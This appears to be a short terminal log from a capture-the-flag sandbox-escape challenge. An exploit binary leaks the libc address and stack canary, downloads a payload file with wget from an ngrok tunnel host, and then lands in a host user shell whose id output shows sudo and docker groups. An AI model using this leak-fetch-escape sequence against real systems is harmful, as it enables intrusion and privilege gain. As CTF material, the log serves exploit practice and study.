 Welcome my son, welcome to the machine...
Now enjoy "hardware" decompression capabilities.
# ./exp
[!] Failed to open compressed file
Segmentation fault
# ./exp 1
Libc: 0x7ff225a2d000
Canary: 0xc029c08ec3fa4500
Cmd address: 0x7ff224e470e0
#  wget http://0.tcp.ap.ngrok.io:11401/haha2.lz4
Connecting to 0.tcp.ap.ngrok.io:11401 (52.74.74.86:11401)
saving to 'haha2.lz4'
haha2.lz4            100% |********************************|    84  0:00:00 ETA
'haha2.lz4' saved
# ./exp 1 2
jl@jl:~/CTF/bluewater/escape/great_escape_user$
uid=1002(jl) gid=1002(jl) groups=1002(jl),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),107(netdev
),989(docker)
jl@jl:~/CTF/bluewater/escape/great_escape_user$